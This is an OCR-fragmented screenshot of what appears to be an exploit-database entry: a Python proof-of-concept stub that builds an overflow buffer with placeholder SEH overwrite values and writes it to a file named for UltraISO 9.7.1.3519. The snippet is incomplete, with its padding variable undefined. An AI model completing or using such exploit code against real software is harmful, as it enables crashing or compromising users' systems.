
seRecord 
=
"\x42"
*
4
sehRecord 
=
"\x43"
*
4
buffer
=
 a_letters 
+
 seRecord 
+
sehRecord

f 
=
open
(
"UltraISO_9.7.1.3519.txt"
,
"w"
)
f
.
write
(
buffer
)
f
.
close
(
)
Tags:
Advisory/Source:
Link
Databases